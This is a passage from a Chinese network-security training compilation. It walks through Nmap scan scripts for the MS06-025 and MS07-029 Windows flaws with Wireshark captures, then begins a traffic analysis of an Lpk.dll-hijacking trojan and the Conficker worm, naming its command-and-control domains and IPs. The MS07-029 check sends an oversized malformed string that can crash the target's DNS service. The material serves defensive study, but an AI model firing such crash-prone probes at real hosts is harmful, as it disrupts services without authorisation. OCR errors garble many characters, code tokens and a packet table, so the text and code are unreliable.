

图 3-4-23

第 174 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 5、MS06-025 漏洞

(1)MS06-025 漏洞扫描部分源码如下:

```
--create the SMB session
--first we try with the "\router" pipe, then the "\srvsvc" pipe.
local status, smb_result, smbstate, err_msg
status, smb result = msrpc.start smb(host, msrpc.ROUTER_PATH)
if(status == false) then
err_msg = smb_result
status, smb_result = msrpc.start_smb(host, msrpc.SRVSVC_PATH) --rras is also accessible across 
SRVSVC pipe
if(status == false) then
     return false, NOTUP --if not accessible across both pipes then service is inactive
end
end
smbstate = smb_result
--bind to RRAS service
local bind result
status, bind result = msrpc.bind(smbstate, msrpc.RASRPC_UUID, msrpc.RASRPC_VERSION, nil)
if(status == false) then
msrpc.stop_smb(smbstate)
return false, UNKNOWN --if bind operation results with a false status we can't conclude anything.
End
```
(2)分枂

先后尝试去连接"\router"、"\srvsvc"路径,均报错,无 RAS RPC 服务。



图 3-4-24

第 175 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

| No.  | Lenath Source                                                                                                    | Sport Destination     |           | Dport Protocol Time BJ |                                                                                                    | Info                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|-----------------------|-----------|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 2202 | 00 192.100.1.200                                                                                                    | 20090 192.100.1.40    |           | 443 ILP                |                                                                                                    | ZUID-UY-U/ U/(IU)43.(ZDBYD-440 [ACK] SEQ=1 ACK=1 WIN=00/UV LEN=U                                                                                                    |
| 2206 | 107 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 SMB                |                                                                                                    | 2015-09-07 07:10:43. Negotiate Protocol Request                                                                                                    |
| 2207 | 143 192.168.1.40                                                                                                    | 445 192, 168, 1, 200  | 25895 SMB |                        |                                                                                                    | 2015-09-07 07:10:43. Negotiate Protocol Response                                                                                                    |
| 2208 | 169 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 SMB                |                                                                                                    | 2015-09-07 07:10:43. Session Setup AndX Request, NTLMSSP_NEGOTIATE                                                                                                    |
| 2209 | 391 192.168.1.40                                                                                                    | 445 192, 168, 1, 200  | 25895 SMB |                        |                                                                                                    | 2015-09-07 07:10:43. Session Setup AndX Response, NTLMSSP_CHALLENGE, Ennor: STATUS_MO                                                                                                    |
| 2210 | 226 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 SMB                |                                                                                                    | 2015-09-07 07:10:43. Session Setup AndX Request, NTLMSSP_AUTH, User: \                                                                                                    |
| 2211 | 165 192.168.1.40                                                                                                    | 445 192.168.1.200     | 25895 SMB |                        |                                                                                                    | 2015-09-07 07:10:43. Session Setup AndX Response                                                                                                    |
| 2212 | 112 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 SMB                |                                                                                                    | 2015-09-07 07:10:43. Tree Connect AndX Request, Path: IPCS                                                                                                    |
| 2213 | 104 192.168.1.40                                                                                                    | 445 192.168.1.200     | 25895 SMB |                        |                                                                                                    | $2015 - 09 - 07 - 10 \cdot 42$ Tree Connect Andy Response                                                                                                    |
| 2214 | 149 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 SMB                |                                                                                                    | 2015-09-07 07:10:43. NT Create AndX Request, Path: \srVsVc                                                                                                    |
| 2215 | 93 192.168.1.40                                                                                                    | 445 192.168.1.200     | 25895 SMB |                        |                                                                                                    | 2015-09-07 07:10:43. NT Create AndX Response, FID: 0x0000, Error: STATUS_ACCESS_DENIE                                                                                                    |
| 2216 | 93 192, 168, 1, 200                                                                                                    | 25895 192, 168, 1, 40 |           | 445 SMB                |                                                                                                    | 2015 00.07.07:10:42 ITEAA Disconnact Boquart                                                                                                    |
| 2217 | 93 192.168.1.40                                                                                                    | 445 192.168.1.200     | 25895 SMB |                        |                                                                                                    | 2015-09-07 07:10:43. Tree Disconnect Response                                                                                                    |
| 2218 | 97 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 SMB                |                                                                                                    | 2015-09-07 07:10:43. Logoff AndX Request                                                                                                    |
| 2219 | 97 192, 168, 1, 40                                                                                                    | 445 192.168.1.200     | 25895 SMB |                        |                                                                                                    | 2015-09-07 07:10:43. Logoff And X Response                                                                                                    |
| 2220 | 60 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 ТСР                |                                                                                                    | 2015-09-07 07:10:43. 25895-445 [FIN, ACK] Seg=576 Ack=709 Win=64992 Len=0                                                                                                    |
| 2221 | 54 192.168.1.40                                                                                                    | 445 192.168.1.200     | 25895 TCP |                        |                                                                                                    | 2015-09-07 07:10:43. 445-25895 [FIN, ACK] Seq=709 Ack=577 win=64960 Len=0                                                                                                    |
| 2222 | 60 192.168.1.200                                                                                                    | 25895 192.168.1.40    |           | 445 TCP                |                                                                                                    | 2015-09-07 07:10:43. 25895-445 [ACK] Seq=577 Ack=710 Win=64992 Len=0                                                                                                    |
| 2223 | 66 192.168.1.200                                                                                                    | 25896 192.168.1.40    |           | 445 TCP                |                                                                                                    | 2015-09-07 07:10:43. 25896-445 [SYN] Seq-0 Win-8192 Len-0 MSS=1460 WS-4 SACK PERM-1                                                                                                    |
|      | Reserved: 00<br>Andxoffset: 0<br>Reserved: 00<br>File Name Len: 7<br>E Create Flags: 0x00000016<br>Root FID: 0x00000000<br>F Access Mask: 0x02000000<br>Allocation Size: 0<br>File Attributes: 0x00000000<br>E Share Access: 0x00000007 SHARE READ SHARE WRITE SHARE DELETE<br>Disposition: Supersede (supersede existing file (if it exists))<br>E Create Options: 0x00000000<br>Impersonation: Impersonation (2)<br>B Security Flags: 0x01<br>Byte Count (BCC): 8<br>File Name: \srvsvc |                       |           |                        | 00 0c 29 b2 00 16 68 f7<br>0000<br>00 87 03 f8 40 00 40 06<br>0010<br>01 28 65 27 01 bd 14 ee<br>0020<br>3f 96 6d f9 00 00 00 00<br>0030<br>0040<br>00 00 00 18 45 68 00 00<br>00 00 03 08 76 0b 00 10<br>0050<br>0060<br>07 00 16 00 00 00 00 00<br>0070<br>00 00 00 00 00 00 00 00<br>0080<br>00 00 00 00 00 00 02 00<br>76 73 76 63 00<br>0090 | 28 42 84 59 08 00 45 00<br>b2 38 c0 a8 01 c8 c0 a8<br>@.@. .8<br>5d 58 f1 2b 64 02 50 18<br>$(e', \ldots]$ X. +d. P.<br>00 5b ff 53 4d 42 a2 00<br>$? \cdot m \cdot \cdot \cdot \cdot \cdot$ . $5MB \cdot \cdot$<br>00 00 00 00 00 00 00 00<br>$\ldots$ Eh.<br>01 00 18 ff 00 00 00 00<br>00 00 00 00 00 02 00 00<br>00 00 07 00 00 00 00 00<br><i><b>EXECUTE INSTRUCTS</b></i><br>00 00 01 08 00 56 73 72<br><b><i>ARABASS ASSASS</i></b><br><b>VSVC</b> |
|      | m.                                                                                                    |                       |           |                        |                                                                                                    | drops.wooyun.org                                                                                                    |
|      |                                                                                                    |                       |           |                        |                                                                                                    |                                                                                                    |

图 3-4-25

## 6、MS07-029 漏洞

(1)MS07-029 漏洞扫描部分源码如下:

```
function check_ms07_029(host)
     --check for safety flag 
if(nmap.registry.args.safe \sim = nil) then
         return true, NOTRUN
end
if (nmap.readistry.args.unsafe == nil) thenreturn true, NOTRUN
end
     --create the SMB session
     local status, smbstate
    status, smbstate = msrpc.start smb(host, msrpc.DNSSERVER_PATH)
    if(status == false) then
         return false, NOTUP --if not accessible across pipe then the service is inactive
     end
     --bind to DNSSERVER service
    local bind result
    status, bind_result = msrpc.bind(smbstate, msrpc.DNSSERVER_UUID,
msrpc.DNSSERVER_VERSION)
    if(status == false) then
         msrpc.stop_smb(smbstate)
         return false, UNKNOWN --if bind operation results with a false status we can't conclude 
anything.
     end
     --call
     local req_blob, q_result
```

```
 status, q_result = msrpc.DNSSERVER_Query(
         smbstate, 
         "VULNSRV", 
         string.rep("\\\13", 1000), 
         1)--any op num will do
     --sanity check
     msrpc.stop_smb(smbstate)
    if(status == false) then
         stdnse.print_debug(
             3,
             "check_ms07_029: DNSSERVER_Query failed")
         if(q_result == "NT_STATUS_PIPE_BROKEN") then
             return true, VULNERABLE
         else
             return true, PATCHED
         end
     else
         return true, PATCHED
     end
end
```

```
(2)分枂
```


```
尝试打开"\DNSSERVER", 报错, 未开启 DNS RPC 服务。
```
0x05 总绌

1、扫描探测可以说是所有网络中遇到最多的攻击,因其仅仅是信息搜集而无实质性入侵,

所以往往不被重视。但扫描一定是有目的的,一般都是攻击入侵的前兆。

第 177 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

图 3-4-26

2、修补漏洞很重要,但如果在扫描层面进行防御,攻击者就无从知晓你是否存在漏洞。

3、扫描探测一般都无实质性通信行为,同时大量重复性动作,所以在流量监测上完全可以 做刡阻止防御。

(连载中)责仸编辑:DM

# 第6节 Wireshark 黑客发现之旅- Lpk.dll 劫持+飞客蠕虫

- 作者:Mr.Right、Evancss
- 来自:聚锋实验室
- 网址:http://drops.wooyun.org/

# 简单介绍

0x01 发现问题

在对宠户网络内网迕行流量监控时収现,一台主机 172.25.112.96 丌断对 172.25.112.1/24 网段进行 TCP445 端口扫描, 这个行为目的在于探测内网中哪些机器开启了 SMB 服务, 这 种行为多为木马的通信特征。



图 3-5-1

#### 过滤这个主机 IP 的全部数据, 发现存在大量 ARP 协议, 且主机 172.25.112.96 也不断对内

第 178 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 网网段迕行 ARP 扫描。



图 3-5-2

发现问题后,我们就开启对这台主机的深入分析了。

0x02 Lpk.dll 劫持病毒

第一步,DNS 协议分析。过滤这台主机的 DNS 协议数据,从域名、IP、通信时间间隔综合 判断, 初步找出可疑域名。如域名 yuyun168.3322.org, 对应 IP 为 61.160.213.189。



图 3-5-3

过滤 IP 为 61.160.213.189 癿全部数据可以看刡主机 172.25.112.96 丌断向 IP 地址

61.160.213.189 发起 TCP7000 端口的请求,并无实际通信数据,时间间隔基本为 24 秒。

第 179 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。
## 刜步刞断为木马回联通信。



图 3-5-4

## 再发现可疑域名 gcnna456.com, 对应 IP 为 115.29.244.159。



图 3-5-5

## 过滤 IP 为 115.29.244.159 的全部数据可以看到主机 172.25.112.96 不断向 IP 地址

115.29.244.159 发起 TCP3699 端口的请求,并无实际通信数据,时间间隔也基本为 24 秒。

刜步刞断也为木马通信数据。



图 3-5-6

把这两个域名请求的DNS信息都提取出来( 当然, 这里仅用 WireShark 实现就比较困难了,

可以开发一些工具或利用设备), 部分入库后可看见:



第 181 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

从统计可以看出,这两个域名的请求一直在持续,且时间间隔固定。

为探明事实真相,我们对这台电脑进程进行监控,发现了两个可疑进程,名称都是

hrl7D7.tmp, 从通信 IP 和端口发现与前面分析完全吻合。也就是说, 域名

